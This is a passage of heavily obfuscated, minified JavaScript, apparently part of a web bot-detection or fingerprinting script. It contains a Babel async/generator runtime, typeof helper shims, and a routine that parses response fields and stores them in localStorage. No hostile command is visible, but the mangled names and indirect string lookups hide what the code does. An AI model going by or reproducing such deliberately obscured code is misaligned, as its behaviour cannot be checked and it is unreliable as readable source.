K5r.apply(this,[Mr,arguments]);});ESr[gZ()[fb(TN)](f7r,Hm)]=Xjr;ESr[sD()[nS(Od)](Jp,cN,GF)]=function(Htr,ZWr,Ezr,Mcr,j5r){JX.push(MJr);rD(Z1(UD),j5r)&&(j5r=jV[sD()[nS(dS)](hS,dS,mw)]);var CRr=new Xjr(VLr(Htr,ZWr,Ezr,Mcr),j5r);var XDr;return XDr=ESr[HZ()[EG(jJ)].call(null,Kq,tb,YC,mz)](ZWr)?CRr:CRr[sD()[nS(vm)].call(null,Tj,gL,CG)]()[sD()[nS(Zk)].call(null,NZ,EW,vm)](function(KSr){JX.push(v0r);var lzr;return lzr=KSr[md()[Ex(Ag)](QM,Gg,zn,bK)]?KSr[gZ()[fb(G5)](jL,LX)]:CRr[sD()[nS(vm)](BH,b1,CG)](),JX.pop(),lzr;}),JX.pop(),XDr;};FWr(rLr);WRr(rLr,BSr,sD()[nS(UW)](nD,gL,Ft));WRr(rLr,RDr,function(){return K5r.apply(this,[FB,arguments]);});WRr(rLr,gZ()[fb(tM)](Fp,sd),function(){return K5r.apply(this,[Sr,arguments]);});ESr[sz()[zD(kg)](dS,pBr)]=function(Z3r){return K5r.apply(this,[p4,arguments]);};ESr[sD()[nS(Ik)](Ob,KJ({}),kg)]=F5r;jWr[sD()[nS(GJ)](APr,Bw,Wm)]=xD(m0,[gZ()[fb(Bw)].call(null,s5,B9r),jWr,gZ()[fb(BJ)].call(null,DW,kS),function wXr(s5r){JX.push(MSr);if(this[rD(typeof sD()[nS(BJ)],'undefined')?sD()[nS(ZM)](gp,fk,P3r):sD()[nS(s5)](QDr,KJ(KJ(UD)),Iw)]=UD,this[hC(typeof sD()[nS(wt)],fd([],[][[]]))?sD()[nS(vm)](CY,KJ(KJ(UD)),CG):sD()[nS(ZM)](hLr,hf,DH)]=ZB[hC(typeof gZ()[fb(jM)],fd('',[][[]]))?gZ()[fb(jL)].apply(null,[FF,zt]):gZ()[fb(jJ)].call(null,lrr,f5r)](),this[sz()[zD(Yp)](I6r,QDr)]=this[HR()[AN(Ag)].apply(null,[XC,GN,Ck,jM,Fx,Bn])]=wzr,this[hC(typeof md()[Ex(jM)],fd(rD(typeof gZ()[fb(Ag)],'undefined')?gZ()[fb(jJ)].call(null,grr,WK):gZ()[fb(GJ)](DX,IRr),[][[]]))?md()[Ex(Ag)](QM,Gg,YC,px):md()[Ex(ZM)](J2r,q1,pG,fJr)]=KJ(ZB[hC(typeof md()[Ex(gD)],'undefined')?md()[Ex(B5)](Vz,ZM,G5,lwr):md()[Ex(ZM)](Kn,mBr,VY,JZ)]()),this[gZ()[fb(Ik)].call(null,cN,hUr)]=null,this[sD()[nS(bn)].apply(null,[EJ,Y3,CPr])]=sD()[nS(vm)].call(null,CY,Jw,CG),this[gZ()[fb(UW)](Qs,v4r)]=wzr,this[bk()[Yd(Ag)].apply(null,[Bw,CY,jL,hW,lm])][hC(typeof Rn()[qh(Ag)],fd(gZ()[fb(GJ)].apply(null,[DX,IRr]),[][[]]))?Rn()[qh(gD)](gD,pcr,U8r,KJ(KJ([])),BD,LK):Rn()[qh(Bw)].call(null,OJr,TY,hs,YD,jL,HC)](xWr),KJ(s5r))for(var nwr in this)rD(Rn()[qh(UD)].call(null,Jw,CY,Zq,Ag,Mz,hW),nwr[sD()[nS(gD)].apply(null,[rUr,bw,MW])](UD))&&ftr.call(this,nwr)&&KJ(jV[sz()[zD(bn)](df,HVr)](S3r(nwr[gZ()[fb(hf)](nm,d3r)](Jw))))&&(this[nwr]=wzr);JX.pop();},rD(typeof MC()[mA(Gg)],fd(gZ()[fb(GJ)](DX,cs),[][[]]))?MC()[mA(RD)](n1,rF,BZ,ncr,KJ(KJ({})),zXr):MC()[mA(jJ)](Gg,pG,UD,T7r,ZM,sF),function(){return K5r.apply(this,[SV,arguments]);},sD()[nS(sR)].call(null,JY,KJ(UD),Ax),function M3r(hSr){JX.push(Kn);if(this[md()[Ex(Ag)](QM,Gg,Ag,GXr)])throw hSr;var q2r=this;function tzr(EJr,ptr){JX.push(GTr);GJr[sz()[zD(hW)](jJ,kt)]=sz()[zD(Lg)].apply(null,[jx,cz]);GJr[gZ()[fb(UW)](Qs,j7r)]=hSr;q2r[sD()[nS(vm)].call(null,RJ,Lg,CG)]=EJr;ptr&&(q2r[sD()[nS(bn)](cX,Od,CPr)]=hC(typeof sD()[nS(Pt)],fd('',[][[]]))?sD()[nS(vm)](RJ,N3,CG):sD()[nS(ZM)].apply(null,[qs,rh,YH]),q2r[gZ()[fb(UW)](Qs,j7r)]=wzr);var WZr;return JX.pop(),WZr=KJ(KJ(ptr)),WZr;}for(var cRr=WR(this[bk()[Yd(Ag)].call(null,Bw,jgr,mz,Bw,lm)][rD(typeof gZ()[fb(GN)],'undefined')?gZ()[fb(jJ)](vBr,gD):gZ()[fb(UD)](pM,RJ)],Jw);Bm(cRr,DG[Ag]);--cRr){var zRr=this[rD(typeof bk()[Yd(Ag)],fd([],[][[]]))?bk()[Yd(Gg)](Wm,rrr,rg,Y3,hDr):bk()[Yd(Ag)].call(null,Bw,jgr,hs,BZ,lm)][cRr],GJr=zRr[sz()[zD(Zk)](wk,nXr)];if(rD(rD(typeof sD()[nS(Gg)],'undefined')?sD()[nS(ZM)](YH,Zq,lUr):sD()[nS(Zq)](Ccr,KJ([]),vI),zRr[md()[Ex(gD)](N3,Ag,Ik,jgr)])){var Ctr;return Ctr=tzr(sz()[zD(Zq)](Em,T4r)),JX.pop(),Ctr;}if(Ds(zRr[md()[Ex(gD)](N3,Ag,kg,jgr)],this[sD()[nS(s5)].call(null,LRr,Jd,Iw)])){var kwr=ftr.call(zRr,sz()[zD(vm)].call(null,Nf,Gk)),Uwr=ftr.call(zRr,sD()[nS(kg)].apply(null,[O3,KJ(UD),Bw]));if(kwr&&Uwr){if(bg(this[rD(typeof sD()[nS(dS)],'undefined')?sD()[nS(ZM)](YDr,X5,Oq):sD()[nS(s5)](LRr,Jw,Iw)],zRr[sz()[zD(vm)].call(null,Nf,Gk)])){var Sgr;return Sgr=tzr(zRr[sz()[zD(vm)].call(null,Nf,Gk)],KJ(UD)),JX.pop(),Sgr;}if(bg(this[sD()[nS(s5)](LRr,s5,Iw)],zRr[rD(typeof sD()[nS(Od)],fd('',[][[]]))?sD()[nS(ZM)].apply(null,[XO,rZ,xx]):sD()[nS(kg)].call(null,O3,KJ(Jw),Bw)])){var Hgr;return Hgr=tzr(zRr[sD()[nS(kg)](O3,KJ(KJ([])),Bw)]),JX.pop(),Hgr;}}else if(kwr){if(bg(this[sD()[nS(s5)].call(null,LRr,Kc,Iw)],zRr[sz()[zD(vm)](Nf,Gk)])){var L3r;return L3r=tzr(zRr[sz()[zD(vm)].apply(null,[Nf,Gk])],KJ(UD)),JX.pop(),L3r;}}else{if(KJ(Uwr))throw new (jV[gZ()[fb(Ck)](kG,Sjr)])(rD(typeof sz()[zD(hf)],'undefined')?sz()[zD(Ag)].apply(null,[mUr,mw]):sz()[zD(dk)](EW,DO));if(bg(this[sD()[nS(s5)](LRr,Ip,Iw)],zRr[rD(typeof sD()[nS(Zk)],fd('',[][[]]))?sD()[nS(ZM)].apply(null,[Tcr,tM,qG]):sD()[nS(kg)](O3,KJ(KJ(UD)),Bw)])){var Ajr;return Ajr=tzr(zRr[sD()[nS(kg)](O3,KJ(Jw),Bw)]),JX.pop(),Ajr;}}}}JX.pop();},MC()[mA(gD)].apply(null,[Ag,KJ(KJ([])),mx,QQr,Jd,AK]),function pRr(xjr,QWr){JX.push(JBr);for(var QJr=WR(this[rD(typeof bk()[Yd(Bw)],fd(gZ()[fb(GJ)].call(null,DX,ks),[][[]]))?bk()[Yd(Gg)].call(null,Tcr,Blr,wL,Kc,X3r):bk()[Yd(Ag)](Bw,W0r,jk,mI,lm)][gZ()[fb(UD)].apply(null,[pM,xJr])],Jw);Bm(QJr,UD);--QJr){var qEr=this[bk()[Yd(Ag)](Bw,W0r,WG,GJ,lm)][QJr];if(Ds(qEr[md()[Ex(gD)](N3,Ag,rh,W0r)],this[sD()[nS(s5)](Rf,Ag,Iw)])&&ftr.call(qEr,sD()[nS(kg)].call(null,rJ,Kc,Bw))&&bg(this[hC(typeof sD()[nS(Iw)],fd('',[][[]]))?sD()[nS(s5)](Rf,G5,Iw):sD()[nS(ZM)].call(null,EBr,KJ(KJ(UD)),hm)],qEr[sD()[nS(kg)](rJ,hW,Bw)])){var Pbr=qEr;break;}}Pbr&&(rD(gZ()[fb(Mn)](HN,h9r),xjr)||rD(gZ()[fb(cN)].apply(null,[Em,r5]),xjr))&&Ds(Pbr[md()[Ex(gD)](N3,Ag,hs,W0r)],QWr)&&Ds(QWr,Pbr[sD()[nS(kg)](rJ,LK,Bw)])&&(Pbr=null);var HDr=Pbr?Pbr[sz()[zD(Zk)].call(null,wk,QLr)]:{};HDr[sz()[zD(hW)].call(null,jJ,xK)]=xjr;HDr[rD(typeof gZ()[fb(ZM)],fd('',[][[]]))?gZ()[fb(jJ)](FQr,ITr):gZ()[fb(UW)](Qs,brr)]=QWr;var vWr;return vWr=Pbr?(this[rD(typeof sD()[nS(kg)],fd('',[][[]]))?sD()[nS(ZM)](En,cN,xJr):sD()[nS(bn)](sRr,KJ(KJ(UD)),CPr)]=sD()[nS(vm)].call(null,W0r,KJ(UD),CG),this[sD()[nS(vm)].apply(null,[W0r,JW,CG])]=Pbr[sD()[nS(kg)](rJ,jk,Bw)],XWr):this[sD()[nS(BD)](Ad,Zk,U8r)](HDr),JX.pop(),vWr;},rD(typeof sD()[nS(wt)],fd([],[][[]]))?sD()[nS(ZM)](Fp,Hx,rC):sD()[nS(BD)](rUr,wt,U8r),function qgr(Xwr,c5r){JX.push(qN);if(rD(sz()[zD(Lg)].apply(null,[jx,CX]),Xwr[sz()[zD(hW)].call(null,jJ,Uz)]))throw Xwr[gZ()[fb(UW)](Qs,Zh)];rD(gZ()[fb(Mn)](HN,zwr),Xwr[sz()[zD(hW)].apply(null,[jJ,Uz])])||rD(gZ()[fb(cN)](Em,KR),Xwr[sz()[zD(hW)].call(null,jJ,Uz)])?this[rD(typeof sD()[nS(G5)],'undefined')?sD()[nS(ZM)](Wgr,Ik,dF):sD()[nS(vm)](XQr,VY,CG)]=Xwr[gZ()[fb(UW)](Qs,Zh)]:rD(sz()[zD(qG)](Ax,hM),Xwr[sz()[zD(hW)].apply(null,[jJ,Uz])])?(this[hC(typeof bk()[Yd(UD)],fd(gZ()[fb(GJ)](DX,bRr),[][[]]))?bk()[Yd(gD)](Gg,PEr,KJ(UD),Jd,jM):bk()[Yd(Gg)].apply(null,[vBr,Y3,rh,Nf,Jf])]=this[gZ()[fb(UW)].call(null,Qs,Zh)]=Xwr[gZ()[fb(UW)](Qs,Zh)],this[sD()[nS(bn)].apply(null,[lS,dk,CPr])]=sz()[zD(qG)].call(null,Ax,hM),this[rD(typeof sD()[nS(Iw)],fd('',[][[]]))?sD()[nS(ZM)].call(null,DL,KJ(KJ({})),Mn):sD()[nS(vm)].apply(null,[XQr,Ck,CG])]=sz()[zD(Zq)](Em,IL)):rD(sD()[nS(GN)](Ozr,ZK,Hd),Xwr[sz()[zD(hW)].call(null,jJ,Uz)])&&c5r&&(this[sD()[nS(vm)](XQr,KJ([]),CG)]=c5r);var wwr;return JX.pop(),wwr=XWr,wwr;},gZ()[fb(mx)](df,Xv),function Qwr(pzr){JX.push(Xn);for(var nJr=WR(this[bk()[Yd(Ag)](Bw,Gk,YC,TN,lm)][gZ()[fb(UD)].call(null,pM,nt)],Jw);Bm(nJr,UD);--nJr){var ntr=this[bk()[Yd(Ag)](Bw,Gk,pZ,UD,lm)][nJr];if(rD(ntr[rD(typeof sD()[nS(RD)],fd([],[][[]]))?sD()[nS(ZM)](E7r,qG,lJ):sD()[nS(kg)](m5,YD,Bw)],pzr)){var NEr;return this[sD()[nS(BD)](Qp,KJ(UD),U8r)](ntr[sz()[zD(Zk)](wk,wVr)],ntr[gZ()[fb(fk)](G5,Gt)]),JX.pop(),xWr(ntr),NEr=XWr,NEr;}}JX.pop();},Rn()[qh(B5)](jM,g2r,hh,KJ(UD),gD,ZK),function rRr(Zwr){JX.push(jtr);for(var btr=WR(this[bk()[Yd(Ag)](Bw,I5r,FK,cN,lm)][gZ()[fb(UD)](pM,rS)],Jw);Bm(btr,UD);--btr){var wSr=this[bk()[Yd(Ag)].apply(null,[Bw,I5r,KJ([]),Yf,lm])][btr];if(rD(wSr[md()[Ex(gD)].apply(null,[N3,Ag,EW,I5r])],Zwr)){var Jtr=wSr[sz()[zD(Zk)](wk,nVr)];if(rD(sz()[zD(Lg)].call(null,jx,OJr),Jtr[sz()[zD(hW)](jJ,n1)])){var gcr=Jtr[gZ()[fb(UW)].apply(null,[Qs,lBr])];xWr(wSr);}var F2r;return JX.pop(),F2r=gcr,F2r;}}throw new (jV[gZ()[fb(Ck)].call(null,kG,WVr)])(bk()[Yd(jJ)](WZ,pgr,KJ(UD),X5,rC));},sz()[zD(DW)](vn,lrr),function cXr(IJr,z3r,PLr){JX.push(TN);this[gZ()[fb(Ik)](cN,II)]=xD(m0,[gZ()[fb(Od)].apply(null,[JZ,mUr]),F5r(IJr),sz()[zD(Bn)].call(null,TA,FVr),z3r,sD()[nS(Xf)].apply(null,[QUr,RD,D6r]),PLr]);rD(sD()[nS(vm)].call(null,Jn,Mn,CG),this[sD()[nS(bn)].apply(null,[Ecr,Pt,CPr])])&&(this[gZ()[fb(UW)](Qs,HN)]=wzr);var sSr;return JX.pop(),sSr=XWr,sSr;}]);var Jzr;return JX.pop(),Jzr=ESr,Jzr;};var IF=function(Gzr){"@babel/helpers - typeof";JX.push(Ewr);IF=sC(hC(typeof sz()[zD(YD)],fd([],[][[]]))?sz()[zD(WZ)](Bw,VG):sz()[zD(Ag)].apply(null,[J8r,vm]),typeof jV[hC(typeof sD()[nS(TN)],fd([],[][[]]))?sD()[nS(rZ)].apply(null,[jrr,kg,Ak]):sD()[nS(ZM)](dgr,jk,hW)])&&sC(rD(typeof sD()[nS(vI)],'undefined')?sD()[nS(ZM)].apply(null,[S6r,cN,NRr]):sD()[nS(mI)](lQr,wL,lk),typeof jV[sD()[nS(rZ)](jrr,vm,Ak)][gZ()[fb(Od)].call(null,JZ,U2r)])?function(wRr){return K5r.apply(this,[fP,arguments]);}:function(RLr){return K5r.apply(this,[GQ,arguments]);};var BWr;return JX.pop(),BWr=IF(Gzr),BWr;};var Kx=function(fwr){"@babel/helpers - typeof";JX.push(Bw);Kx=sC(hC(typeof sz()[zD(rh)],'undefined')?sz()[zD(WZ)].call(null,Bw,cN):sz()[zD(Ag)].call(null,M9r,lJ),typeof jV[sD()[nS(rZ)].apply(null,[lcr,KJ(KJ(UD)),Ak])])&&sC(sD()[nS(mI)].apply(null,[TK,dS,lk]),typeof jV[sD()[nS(rZ)].call(null,lcr,Hx,Ak)][gZ()[fb(Od)].call(null,JZ,Fs)])?function(MDr){return K5r.apply(this,[nQ,arguments]);}:function(qLr){return K5r.apply(this,[v6,arguments]);};var ktr;return JX.pop(),ktr=Kx(fwr),ktr;};var cO=function(xcr){JX.push(HC);if(xcr[sz()[zD(ff)].call(null,U8r,sPr)]){var MLr=jV[gZ()[fb(Wp)](nq,px)][gZ()[fb(vH)].apply(null,[DK,nXr])](xcr[rD(typeof sz()[zD(pZ)],fd([],[][[]]))?sz()[zD(Ag)](Mtr,FF):sz()[zD(ff)](U8r,sPr)]);if(MLr[gZ()[fb(JW)].apply(null,[Od,Mvr])](n7r)&&MLr[gZ()[fb(JW)].apply(null,[Od,Mvr])](rlr)&&MLr[gZ()[fb(JW)](Od,Mvr)](hQr)){var KXr=MLr[n7r][HR()[AN(Iw)](lTr,KJ(KJ([])),EY,jM,mY,KJ(UD))](rD(typeof sz()[zD(Yp)],'undefined')?sz()[zD(Ag)].call(null,XPr,lp):sz()[zD(xA)].apply(null,[Zq,DLr]));var Scr=MLr[rlr][hC(typeof HR()[AN(Bw)],fd([],[][[]]))?HR()[AN(Iw)].apply(null,[lTr,mz,At,jM,mY,Ft]):HR()[AN(GJ)](XK,vm,dk,DI,Xzr,G5)](hC(typeof sz()[zD(Hd)],fd('',[][[]]))?sz()[zD(xA)].call(null,Zq,DLr):sz()[zD(Ag)].call(null,q5r,dF));P2r=jV[gZ()[fb(RD)].apply(null,[Kq,S8r])](KXr[UD],Bw);KO=jV[gZ()[fb(RD)](Kq,S8r)](Scr[UD],DG[Ck]);r4r=jV[gZ()[fb(RD)].apply(null,[Kq,S8r])](Scr[ZB[md()[Ex(B5)](Vz,ZM,qG,CF)]()],Bw);RUr=MLr[hQr];if(rp(rr,[])){try{var Cgr=JX.length;var XJr=KJ([]);jV[hC(typeof sD()[nS(Zq)],fd('',[][[]]))?sD()[nS(Bw)](sLr,Kq,zn):sD()[nS(ZM)](hW,EY,Hq)][sz()[zD(Jd)](l4r,mI)][sD()[nS(vH)](zgr,hs,lTr)](fd(QO,n7r),MLr[n7r]);jV[sD()[nS(Bw)](sLr,BZ,zn)][sz()[zD(Jd)](l4r,mI)][sD()[nS(vH)].call(null,zgr,KJ(KJ(UD)),lTr)](fd(QO,rlr),MLr[rlr]);jV[sD()[nS(Bw)](sLr,pZ,zn)][sz()[zD(Jd)](l4r,mI)][sD()[nS(vH)](zgr,sR,lTr)](fd(QO,hQr),MLr[hQr]);}catch(W5r){JX.splice(WR(Cgr,Jw),Infinity,HC);}}}if(MLr[gZ()[fb(JW)](Od,Mvr)](xVr)){var p5r=MLr[xVr];if(rp(rr,[])){try{var wDr=JX.length;var qcr=KJ([]);jV[sD()[nS(Bw)](sLr,hf,zn)][sz()[zD(Jd)](l4r,mI)][sD()[nS(vH)](zgr,zn,lTr)](fd(QO,xVr),p5r);}catch(ZSr){JX.splice(WR(wDr,Jw),Infinity,HC);}}}dBr(MLr);}JX.pop();};var Y4r=function(fWr){"@babel/helpers - typeof";JX.push(qm);Y4r=sC(sz()[zD(WZ)](Bw,hlr),typeof jV[sD()[nS(rZ)].apply(null,[FPr,WZ,Ak])])&&sC(sD()[nS(mI)].apply(null,[An,KJ(UD),lk]),typeof jV[sD()[nS(rZ)](FPr,jL,Ak)][gZ()[fb(Od)].call(null,JZ,SN)])?function(JWr){return K5r.apply(this,[Uv,arguments]);}:function(mjr){return K5r.apply(this,[Y8,arguments]);};var pDr;return JX.pop(),pDr=Y4r(fWr),pDr;};var DZr=function(YLr){"@babel/helpers - typeof";JX.push(rA);DZr=sC(sz()[zD(WZ)](Bw,PC),typeof jV[hC(typeof sD()[nS(EW)],fd([],[][[]]))?sD()[nS(rZ)].apply(null,[c5,zn,Ak]):sD()[nS(ZM)](NK,hs,G5)])&&sC(hC(typeof sD()[nS(Lg)],fd('',[][[]]))?sD()[nS(mI)].apply(null,[ITr,JW,lk]):sD()[nS(ZM)](xG,sR,QC),typeof jV[sD()[nS(rZ)](c5,wL,Ak)][gZ()[fb(Od)].call(null,JZ,fS)])?function(Lwr){return fjr.apply(this,[SV,arguments]);}:function(RXr){return fjr.apply(this,[Sr,arguments]);};var fgr;return JX.pop(),fgr=DZr(YLr),fgr;};var UH=function(){"use strict";var SEr=function(Pgr,sjr,Bbr){return Fjr.apply(this,[p8,arguments]);};var tjr=function(cWr,Zzr,FEr,zJr){JX.push(TA);var lRr=Zzr&&g3r(Zzr[sD()[nS(GJ)].call(null,DJr,Bn,Wm)],vgr)?Zzr:vgr;var Wtr=jV[gZ()[fb(lJ)](zF,rI)][rD(typeof HR()[AN(Ag)],'undefined')?HR()[AN(GJ)].apply(null,[fEr,gL,ZK,sS,z7r,KJ(KJ(UD))]):HR()[AN(UD)].apply(null,[tm,WG,sR,Ag,UD,ZM])](lRr[sD()[nS(GJ)].call(null,DJr,Xf,Wm)]);var tcr=new Pjr(zJr||[]);SXr(Wtr,rD(typeof MC()[mA(gD)],fd([],[][[]]))?MC()[mA(RD)](CA,hW,kg,t9r,KJ(KJ({})),LQr):MC()[mA(Ag)](gD,pF,Ip,kUr,dk,Mn),xD(m0,[gZ()[fb(G5)](jL,dK),Ltr(cWr,FEr,tcr)]));var VDr;return JX.pop(),VDr=Wtr,VDr;};var vgr=function(){};var c2r=function(){};var lEr=function(){};var JLr=function(rJr,Rgr){JX.push(Ncr);function JRr(SSr,Igr,PZr,Bcr){var Ytr=fjr(zQ,[rJr[SSr],rJr,Igr]);JX.push(grr);if(hC(sz()[zD(Lg)](jx,Hc),Ytr[sz()[zD(hW)](jJ,ER)])){var W2r=Ytr[gZ()[fb(UW)].call(null,Qs,kvr)],R2r=W2r[gZ()[fb(G5)].call(null,jL,cD)];var Jcr;return Jcr=R2r&&sC(sz()[zD(G5)](DK,R3),DZr(R2r))&&ZZr.call(R2r,sz()[zD(GN)](kg,r5))?Rgr[gZ()[fb(rg)](rPr,LX)](R2r[hC(typeof sz()[zD(mn)],'undefined')?sz()[zD(GN)].call(null,kg,r5):sz()[zD(Ag)].call(null,f7r,Ccr)])[sD()[nS(Zk)](jc,KJ(Jw),vm)](function(E3r){JX.push(tk);JRr(rD(typeof sD()[nS(xf)],fd('',[][[]]))?sD()[nS(ZM)](dn,jk,M9r):sD()[nS(vm)](AW,Kc,CG),E3r,PZr,Bcr);JX.pop();},function(xwr){JX.push(Kjr);JRr(sz()[zD(Lg)](jx,SI),xwr,PZr,Bcr);JX.pop();}):Rgr[gZ()[fb(rg)](rPr,LX)](R2r)[sD()[nS(Zk)](jc,Gw,vm)](function(Vjr){JX.push(cPr);W2r[gZ()[fb(G5)](jL,b9r)]=Vjr,PZr(W2r);JX.pop();},function(lWr){var nLr;JX.push(rC);return nLr=JRr(sz()[zD(Lg)](jx,drr),lWr,PZr,Bcr),JX.pop(),nLr;}),JX.pop(),Jcr;}Bcr(Ytr[hC(typeof gZ()[fb(LK)],fd('',[][[]]))?gZ()[fb(UW)](Qs,kvr):gZ()[fb(jJ)](drr,drr)]);JX.pop();}var FRr;SXr(this,MC()[mA(Ag)].apply(null,[gD,KJ([]),WG,B5r,KJ(KJ([])),Mn]),xD(m0,[gZ()[fb(G5)].call(null,jL,n4r),function HRr(Ggr,dtr){var lDr=function(){return new Rgr(function(Q5r,mLr){JRr(Ggr,dtr,Q5r,mLr);});};JX.push(f4r);var Dgr;return Dgr=FRr=FRr?FRr[sD()[nS(Zk)](vD,KJ([]),vm)](lDr,lDr):lDr(),JX.pop(),Dgr;}]));JX.pop();};var htr=function(Czr){return Fjr.apply(this,[ET,arguments]);};var Egr=function(xEr){return Fjr.apply(this,[z6,arguments]);};var Pjr=function(kEr){JX.push(w8r);this[bk()[Yd(Ag)].call(null,Bw,Hvr,KJ([]),b1,lm)]=[xD(m0,[md()[Ex(gD)].call(null,N3,Ag,hf,Hvr),sD()[nS(Zq)].call(null,xH,MW,vI)])],kEr[Rn()[qh(gD)](gD,QPr,U8r,DW,kf,Gw)](htr,this),this[gZ()[fb(BJ)].apply(null,[DW,hL])](KJ(UD));JX.pop();};var L2r=function(LZr){JX.push(pn);if(LZr||rD(gZ()[fb(GJ)](DX,E),LZr)){var SLr=LZr[wJr];if(SLr){var RZr;return JX.pop(),RZr=SLr.call(LZr),RZr;}if(sC(sz()[zD(WZ)](Bw,rb),typeof LZr[sD()[nS(vm)](w5,ZM,CG)])){var bDr;return JX.pop(),bDr=LZr,bDr;}if(KJ(jV[sz()[zD(bn)].apply(null,[df,UJ])](LZr[gZ()[fb(UD)](pM,KR)]))){var rbr=nZ(Jw),szr=function dXr(){JX.push(hrr);for(;bg(++rbr,LZr[gZ()[fb(UD)].call(null,pM,Z5)]);)if(ZZr.call(LZr,rbr)){var zZr;return dXr[gZ()[fb(G5)].call(null,jL,hXr)]=LZr[rbr],dXr[rD(typeof md()[Ex(UD)],fd([],[][[]]))?md()[Ex(ZM)](jUr,NTr,Ag,DH):md()[Ex(Ag)](QM,Gg,mI,xO)]=KJ(DG[BZ]),JX.pop(),zZr=dXr,zZr;}dXr[rD(typeof gZ()[fb(CF)],fd('',[][[]]))?gZ()[fb(jJ)](fm,MVr):gZ()[fb(G5)](jL,hXr)]=gXr;dXr[hC(typeof md()[Ex(Pt)],fd([],[][[]]))?md()[Ex(Ag)].call(null,QM,Gg,xA,xO):md()[Ex(ZM)].call(null,Wx,Eh,DW,Svr)]=KJ(UD);var ttr;return JX.pop(),ttr=dXr,ttr;};var Uzr;return Uzr=szr[sD()[nS(vm)](w5,jJ,CG)]=szr,JX.pop(),Uzr;}}throw new (jV[gZ()[fb(WZ)](rh,qc)])(fd(DZr(LZr),sD()[nS(dk)].call(null,zg,N3,gF)));};JX.push(VQr);UH=function gLr(){return bgr;};var gXr;var bgr={};var tWr=jV[gZ()[fb(lJ)].apply(null,[zF,rH])][sD()[nS(GJ)](NXr,LK,Wm)];var ZZr=tWr[gZ()[fb(JW)].call(null,Od,Svr)];var SXr=jV[gZ()[fb(lJ)](zF,rH)][hC(typeof HZ()[EG(B5)],fd(gZ()[fb(GJ)].call(null,DX,Rlr),[][[]]))?HZ()[EG(UD)].call(null,hs,Mp,Bn,YD):HZ()[EG(Jw)].apply(null,[Bn,P3r,kG,hUr])]||function(Rzr,ZXr,WDr){return fjr.apply(this,[O0,arguments]);};var JZr=sC(sz()[zD(WZ)](Bw,vF),typeof jV[hC(typeof sD()[nS(OVr)],'undefined')?sD()[nS(rZ)](k8r,KJ([]),Ak):sD()[nS(ZM)](vF,hs,CG)])?jV[sD()[nS(rZ)].apply(null,[k8r,jk,Ak])]:{};var wJr=JZr[gZ()[fb(Od)](JZ,ELr)]||gZ()[fb(dS)](B5,dK);var DSr=JZr[sz()[zD(EY)](bn,An)]||sD()[nS(qG)](NC,Kc,Zq);var Vzr=JZr[sD()[nS(G5)](bR,Rq,mx)]||(hC(typeof sz()[zD(lm)],'undefined')?sz()[zD(FK)](kQr,vjr):sz()[zD(Ag)](OO,pO));try{var jDr=JX.length;var Ywr=KJ({});SEr({},gZ()[fb(GJ)].call(null,DX,Rlr));}catch(vEr){JX.splice(WR(jDr,Jw),Infinity,VQr);SEr=function(gwr,IWr,Ucr){return fjr.apply(this,[jr,arguments]);};}bgr[sz()[zD(X5)].apply(null,[Rq,qN])]=tjr;var EXr=sD()[nS(wt)](I5r,jJ,R8r);var XSr=sD()[nS(Yp)](gt,DW,N3);var Q3r=HR()[AN(jM)](IC,Ik,jL,jJ,tM,sR);var hgr=sD()[nS(Bn)](fm,gL,wk);var dSr={};var sZr={};SEr(sZr,wJr,function(){return fjr.apply(this,[N9,arguments]);});var HXr=jV[gZ()[fb(lJ)](zF,rH)][sz()[zD(mI)].apply(null,[MW,LRr])];var ggr=HXr&&HXr(HXr(L2r([])));ggr&&hC(ggr,tWr)&&ZZr.call(ggr,wJr)&&(sZr=ggr);var Qzr=lEr[rD(typeof sD()[nS(Qs)],fd('',[][[]]))?sD()[nS(ZM)](pJr,rZ,dI):sD()[nS(GJ)](NXr,jJ,Wm)]=vgr[sD()[nS(GJ)](NXr,b1,Wm)]=jV[gZ()[fb(lJ)].apply(null,[zF,rH])][HR()[AN(UD)].call(null,bO,KJ([]),gD,Ag,UD,DW)](sZr);function Mwr(N3r){JX.push(OVr);[sD()[nS(vm)](tI,KJ(KJ({})),CG),sz()[zD(Lg)](jx,SRr),sz()[zD(qG)].call(null,Ax,hDr)][Rn()[qh(gD)].call(null,gD,Plr,U8r,tM,pZ,KJ([]))](function(rDr){SEr(N3r,rDr,function(tJr){var h5r;JX.push(bK);return h5r=this[MC()[mA(Ag)].apply(null,[gD,Rq,BJ,Hlr,TN,Mn])](rDr,tJr),JX.pop(),h5r;});});JX.pop();}function Ltr(cDr,nWr,Vcr){var dcr=EXr;return function(G3r,IEr){JX.push(bx);if(rD(dcr,Q3r))throw new (jV[gZ()[fb(Ck)].call(null,kG,dn)])(sz()[zD(wt)].call(null,xBr,mBr));if(rD(dcr,hgr)){if(rD(sz()[zD(Lg)].call(null,jx,gPr),G3r))throw IEr;var bjr;return bjr=xD(m0,[rD(typeof gZ()[fb(JZ)],fd('',[][[]]))?gZ()[fb(jJ)].call(null,k0r,YC):gZ()[fb(G5)].apply(null,[jL,RO]),gXr,md()[Ex(Ag)].call(null,QM,Gg,lJ,Vvr),KJ(UD)]),JX.pop(),bjr;}for(Vcr[sD()[nS(bn)].apply(null,[v0r,Kc,CPr])]=G3r,Vcr[hC(typeof gZ()[fb(X5)],fd('',[][[]]))?gZ()[fb(UW)](Qs,fm):gZ()[fb(jJ)](qp,GLr)]=IEr;;){var CJr=Vcr[rD(typeof gZ()[fb(Ik)],'undefined')?gZ()[fb(jJ)].call(null,J0r,grr):gZ()[fb(Ik)](cN,pA)];if(CJr){var GRr=cgr(CJr,Vcr);if(GRr){if(rD(GRr,dSr))continue;var Tzr;return JX.pop(),Tzr=GRr,Tzr;}}if(rD(sD()[nS(vm)](l8r,rZ,CG),Vcr[sD()[nS(bn)](v0r,Zk,CPr)]))Vcr[sz()[zD(Yp)](I6r,Jp)]=Vcr[HR()[AN(Ag)](FC,GJ,pG,jM,Fx,KJ(UD))]=Vcr[gZ()[fb(UW)](Qs,fm)];else if(rD(sz()[zD(Lg)].apply(null,[jx,gPr]),Vcr[sD()[nS(bn)].apply(null,[v0r,Zk,CPr])])){if(rD(dcr,EXr))throw dcr=hgr,Vcr[gZ()[fb(UW)](Qs,fm)];Vcr[sD()[nS(sR)](MSr,KJ([]),Ax)](Vcr[rD(typeof gZ()[fb(HC)],'undefined')?gZ()[fb(jJ)](Tbr,zs):gZ()[fb(UW)].call(null,Qs,fm)]);}else rD(rD(typeof 